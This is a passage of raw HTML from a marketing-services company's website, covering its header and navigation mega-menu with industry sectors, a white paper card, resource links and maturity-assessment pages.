							<div data-hidden-dsmall="true">
								

	

		<div class="pf-header__additional-links ">

			<div class="hs-menu-wrapper">

				<ul role="menu">

					
						<li class="hs-menu-item hs-menu-depth-1">
							
							
							<a href="https://www.icpnet.com/contact" role="menuitem">
								<span class="hs-button secondary">
									<span class="text">
									Contact us
									</span>
									<span class="pf-icon">
										<img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg">
									</span>									
								</span>
							</a>
						</li>
					

				</ul>

			</div>

		</div>

	


							</div>

						</div>

						<div class="pf-header__buttons">

							

								

	

		<div class="pf-header__additional-links pf-header__simple-menu">

			<div class="hs-menu-wrapper">

				<ul role="menu">

					
						<li class="hs-menu-item hs-menu-depth-1">
							
							
							<a href="https://www.icpnet.com/contact" role="menuitem">
								<span class="hs-button secondary">
									<span class="text">
									Contact us
									</span>
									<span class="pf-icon">
										<img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg">
									</span>									
								</span>
							</a>
						</li>
					

				</ul>

			</div>

		</div>

	



							

							

  

  
    
      
    
  

  <button type="button" class="pf-header__menu-trigger" data-hidden-dsmall="true">
    <div class="trigger__inner">
      <span class="trigger__bars">
        <span></span>
        <span></span>
        <span></span>
      </span>
    </div>
    <div class="screen-reader-text">Menu</div>
  </button>



						</div>

					

				</div>
			
			</div>

		</div>

	</header>














</div>
					<div data-global-resource-path="icp-2024-theme/templates/partials/mega-menu.html"><div class="pf-mega-menu-panels-wrapper" style="height: 0; overflow: hidden;">

  <div class="pf-content" data-width="large" style="display: none;">

    <div class="container-fluid pf-mega-menu-panels">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062849472627" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="industries"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062849472628" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_17062849472628" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_17062849472628 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706284996425" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_1706284996425" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Industry</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Expertise</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706285004387" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1706285004387" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1706285004387 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 cell_17062849472622-row-4-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell dnd-column cell_1706803857805-vertical-alignment" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706807380668" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--1706807380668" class="pf-rich-text">
	<div id="hs_cos_wrapper_widget_1706807380668_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p>Every industry requires solutions tailored to its own unique challenges. Our client partners, consultants, asset specialists and production teams have deep expertise in marketing and creative operations across a variety of sectors.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-cell dnd-column cell_1706803857808-vertical-alignment" style="" data-widget-type="cell" data-x="3" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707126095621" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">























	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--d3de59ae222f001ba8f029f85f10fc32" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/life-sciences" id="pf-card__a91e5952f61575c55b61e864cefebd8b" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Life Sciences</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>Pharma, Consumer Health Care, Wellness</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--ea749a9c283a29f239c3c74a3ed0a6da small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/media-entertainment" id="pf-card__0ab37b90652a79b09eed8bd5e7e45313" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Media &amp; Entertainment</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>Streaming, Broadcast, Music, Sports</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--5b7e01ea4208a95847b946bdfe27f660 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/consumer-packaged-goods" id="pf-card__eeb050753a4e809ec2150ac7afdc4ba3" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Consumer Packaged Goods</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>FMCG, Food &amp; Drink, Alcohol, Pet Care</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--dc193718eaee5a5283a58558976ae447 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/fashion-jewellery" id="pf-card__fb4cef18f2e164591da821761ef748f9" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Fashion &amp; Jewellery</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>Apparel, Accessories, Luxury</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--175aedf46948a41dfba3f5b7309ad05c small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1706804292297-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17068042922973" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





















	



	



	





























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--42576882e69680bfddf1e630cd111900" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://resources.icpnet.com/mlr-and-dam/" id="pf-card__5cdbb6980a25b33da088323de26a15cb" class="pf-card pf-card__group-42576882e69680bfddf1e630cd111900">

					

	

		

		
		
		

		
			
		

		

		

		<div class="card__image">

			<div class="pf-image" data-ratio="3x2" data-fit="cover">
				<img src="https://www.icpnet.com/hs-fs/hubfs/White%20Paper%20thumbnails-2.png?length=800&amp;name=White%20Paper%20thumbnails-2.png" srcset="https://www.icpnet.com/hs-fs/hubfs/White%20Paper%20thumbnails-2.png?length=1200&amp;name=White%20Paper%20thumbnails-2.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/White%20Paper%20thumbnails-2.png?length=1600&amp;name=White%20Paper%20thumbnails-2.png 2x" alt="White Paper thumbnails-2" loading="lazy">
			</div>

		</div>

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_17068042922973-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Featured White Paper</span>

    

      
        
      

      <span class=" heading-line uppercase">&nbsp;</span>

    
  </h6>

  


		</div>

	
								

	


							</div>

							<div class="card__body"><div class="card__button" data-location="after_text">
				<p data-marginless="true">
					
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <button class="hs-button hs-button--9b9adae23cc103fe74618f718565dcd2 medium primary hover--primary" type="button" data-direction="row">

    
      <span class="text">Download Now</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					
				</p>
			</div></div>

						</div>

						

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	

		

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628494726251" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628494726251" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628494726251 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17071257711658" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="resources"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17071257711659" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_17071257711659" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_17071257711659 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116510" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170712577116510" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Our</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Resources</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116511" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170712577116511" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170712577116511 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-16 cell_1707125771165-row-4-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell cell_170712577116512-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116518" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_170712577116518" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_170712577116518_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p>Sharing news, thought leadership and expertise on the evolution of marketing operations.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116519" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





  <div class="pf-buttons-container" id="icp-buttons-container--module_170712577116519">

    <div data-justify="flex-start">

      

        

        
           
        

        

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <a class="hs-button hs-button--index-1 medium secondary hover--" href="https://www.icpnet.com/resources" data-direction="row">

    
      <span class="text">Explore Resources</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </a>

  
    

    
      
    


  



      

    </div>
  
  </div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_170712577116513-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="3" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1724169531741" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_1724169531741" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_1724169531741_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p><strong>Thought Leadership</strong></p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116521" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_170712577116521_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_170712577116521_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155275882612" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/blog" role="menuitem">Blog</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/company-news" role="menuitem">Company News</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/events" role="menuitem">Events</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/white-papers" role="menuitem">White Papers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/webinars" role="menuitem">Webinars</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/videos" role="menuitem">Videos</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1724164235672-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="6" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1724169666743" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_1724169666743" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_1724169666743_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p><strong>Maturity Assessments</strong></p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17241642356723" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_17241642356723_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_17241642356723_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="176138967937" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/take-dam-maturity-assessment" role="menuitem">DAM Maturity Assessment</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/take-pim-pxm-maturity-assessment" role="menuitem">PIM/PXM Maturity Assessment</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/take-co-maturity-assessment" role="menuitem">Creative Operations Maturity Assessment</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_170712577116515-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116525" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





















	



	



	





























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--fce89fb996e829d25f8ebc08c70c75e2" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/take-co-maturity-assessment" target="_blank" rel="noopener" id="pf-card__60af6fefb9a9d82f063e98c6b498ca9b" class="pf-card pf-card__group-fce89fb996e829d25f8ebc08c70c75e2">

					

	

		

		
		
		

		
			
		

		

		

		<div class="card__image">

			<div class="pf-image" data-ratio="3x2" data-fit="cover">
				<img src="https://www.icpnet.com/hs-fs/hubfs/Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png?length=800&amp;name=Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png" srcset="https://www.icpnet.com/hs-fs/hubfs/Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png?length=1200&amp;name=Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png?length=1600&amp;name=Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png 2x" alt="Creative Operations Maturity Assessment Report" loading="lazy">
			</div>

		</div>

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170712577116525-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">What's your Creative Operations Maturity Level?</span>

    

      
        
      

      <span class=" heading-line uppercase">&nbsp;</span>

    
  </h6>

  


		</div>

	
								

	


							</div>

